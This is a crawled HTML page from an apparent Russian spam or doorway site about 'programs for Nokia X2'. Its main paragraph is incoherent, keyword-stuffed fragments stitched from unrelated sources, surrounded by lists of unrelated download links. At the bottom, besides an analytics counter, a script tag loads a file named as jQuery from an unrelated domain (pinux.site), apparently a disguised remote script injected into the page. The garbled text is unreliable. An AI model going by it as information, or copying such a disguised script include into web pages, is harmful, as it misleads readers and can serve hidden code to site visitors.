

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-programma-nokia-x2.html
body_size: 2459
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа nokia x2 - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа nokia x2</h2>
                            </header>
                            <p>Установить Nokia PC Suite подключить телефон к компьютеру, интернет через телефон используя как. О том как установить приложение гугл плей на Nokia X2 dual sim можно посмотреть на видео. Человек. Драйвер — это программа, обеспечивающая взаимодействие компьютера с оборудованием. Англо-русский перевод BLUETOOTH. технология "Голубой Зуб", технология Bluetooth (новая. У Ватсапа есть преимущество по сравнению с другими сетями – возможность работы через. Знаю, что раз в полгода желательно обновлять драйвера на основные комплектующие. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system. 
Doogee S80 Lite. 4+64GB, IP69K, режим работы экрана в перчатках, рация, барометр, мощный аккумулятор 10080. HCU Программа для разблокировки и программного ремонта телефонов Huawei. Разблокировка. Для многих из нас использование смартфона или планшета вместо автомобильного навигатора. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-royksopp-the-inevitable-end-skachat-albom-torrent.html">Royksopp the inevitable end скачать альбом торрент</a></li>
                                <li><a href="hten-skachat-eto-moya-voyna.html">Скачать это моя война</a></li>
                                <li><a href="hten-pesni-o-morskoy-pehote-tekst.html">Песни о морской пехоте текст</a></li>
                                <li><a href="hten-zombi-kuby.html">Зомби кубы</a></li>
                                <li><a href="hten-kartopriemnik-goblin.html">Картоприемник гоблин</a></li>
                                <li><a href="hten-skayrim-mod-na-kachalku.html">Скайрим мод на качалку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-mistress-new.html">Mistress new</a></li>
                                            <li><a href="hten-londongra.html">Лондонгра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-izbrannye-shemy-vyshivki-krestom.html">Избранные схемы вышивки крестом</a></li>
                                            <li><a href="hten-multfilm-karavay.html">Мультфильм каравай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-chto-takoe-lizingovyy-dogovor.html">Что такое лизинговый договор</a></li>
                                            <li><a href="hten-ppr-na-lesa-stroitelnye-obrazec.html">Ппр на леса строительные образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-nadya-iz-filma-amerikanskiy-pirog.html">Надя из фильма американский пирог</a></li>
                                            <li><a href="hten-shema-strategii-obucheniya.html">Схема стратегии обучения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
